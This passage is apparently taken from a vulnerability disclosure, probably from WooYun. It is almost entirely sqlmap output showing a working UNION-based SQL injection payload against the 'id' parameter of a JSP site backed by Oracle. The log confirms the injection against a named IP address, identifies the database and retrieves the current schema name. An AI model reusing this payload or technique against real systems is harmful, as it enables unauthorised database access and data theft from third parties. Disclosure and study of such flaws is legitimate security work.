 Type: UNION query
Title: Generic UNION query (NULL) - 5 columns
Payload: m=loaddetail&id=1423036828919D06D4BEDD80A3B5E2C3ACB2C897588AE' UNIO
N ALL SELECT NULL,CHR(113)||CHR(107)||CHR(112)||CHR(99)||CHR(113)||CHR(66)||CHR(
71)||CHR(89)||CHR(71)||CHR(87)||CHR(87)||CHR(80)||CHR(117)||CHR(83)||CHR(99)||CH
R(113)||CHR(105)||CHR(105)||CHR(121)||CHR(113),NULL,NULL,NULL FROM DUAL--
---
[22:05:03] [WARNING] changes made by tampering scripts are not included in shown
payload content(s)
[22:05:03] [INFO] the back-end DBMS is Oracle
web application technology: JSP
back-end DBMS: Oracle
[22:05:03] [INFO] fetching current database
[22:05:03] [WARNING] on Oracle you'll need to use schema names for enumeration a
s the counterpart to database names on other DBMSes
current schema (equivalent to database on Oracle): 'GZCX'
[22:05:03] [INFO] fetched data logged to text files under 'C:\Python27\sqlmappro
ject\output\124.89.38.154'
www.wooyun.org